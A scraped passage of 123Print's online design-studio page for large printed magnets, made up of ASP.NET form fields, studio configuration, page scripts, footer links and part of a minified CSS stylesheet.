                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100553&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:false,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:null,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ua6e90d2345ef43be9282bf9b578a49c2',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u38a7be05d876422e875555de59894949',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Large Magnets</div>
<ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 140 x 108mm</li>
            <li>Bleed Size: 143 x 111mm</li>
            <li>Printed on high quality 12 mil. thick vinyl stock</li>
            <li>Recommended Resolution: 300dpi<li> File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGE1Y2Y3NzY5LWNhY2UtNDAxNS1iMTdhLTZmM2E5ZjQyYjU1YR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZGOtXBkzDpP1Rt3Npy0NN8237gj6" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3162
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top 